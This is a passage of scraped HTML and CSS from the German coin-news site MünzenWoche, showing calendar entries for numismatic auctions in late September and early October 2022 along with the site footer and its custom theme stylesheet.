</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">28</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-14/">E-Madrid, Cayón Numismática</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>28 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">28</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-lancaster-cng-4/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>28 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664409600" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 29.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">26</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>26 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">29</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-long-beach-heritage-auctions/">USA-Long-Beach, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>29 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664496000" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 30.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">26</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>26 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">30</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/a-vienna-via-gmbh-6/">A-Vienna, Via GmbH</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>30 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664582400" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.10.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Okt</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-tampa-13/">USA-Tampa</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Okt 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Tampa</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Okt</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duisburg-4/">D-Duisburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Okt 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Sandhausen</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664668800" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.10.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Okt</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/s-stockholm-2/">S-Stockholm</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Okt 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Stockholm</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Okt</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-13/">GB-London, Naville Numismatics</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Okt 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Okt</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-decatur-9/">USA-Decatur</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Okt 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Decatur</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2022-10-02/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>			</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-1649227351').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-1649227351">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1649227351">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="de_DE">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="1649227351">
										<input type="hidden" name="scope" value="2022-08-29,2022-10-02">
										<input type="hidden" name="month" value="9">
										<input type="hidden" name="year" value="2022">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1649227351">
											<input type="hidden" name="id" value="1649227351">
											<input type="hidden" name="scope" value="2022-08-29,2022-10-02">
											<input type="hidden" name="month" value="9">
											<input type="hidden" name="year" value="2022">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6907004d33707_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_6907004d33707_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6907004d33707_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6907004d3941b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
